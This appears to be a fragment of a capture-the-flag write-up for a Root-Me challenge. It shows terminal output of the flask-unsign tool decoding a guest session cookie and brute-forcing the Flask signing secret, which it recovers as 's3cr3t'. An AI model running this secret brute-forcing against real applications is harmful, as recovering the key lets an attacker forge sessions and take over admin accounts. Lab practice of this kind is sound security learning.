 agonen@PC4:~$ flask-unsign --unsign --server  http://challenge01.root-me.org:59084/
[*] Server returned HTTP 200 (OK)
[+] Successfully obtained session cookie: eyJhZG1pbiI6ImZhbHNlIiwidXNlcm5hbWUiOiJndWVzdCJ9.aId10
Q.mrXYh8yG8KFSX5NAmPoms5yaH1I
[*] Session decodes to: {'admin': 'false', 'username': 'guest'}
[*] No wordlist selected, falling back to default wordlist..
[*] Starting brute-forcer with 8 threads..
[*] Attempted (2304): -----BEGIN PRIVATE KEY-----ECR
[+] Found secret key after 20352 attemptssk23klfmfoik
's3cr3t'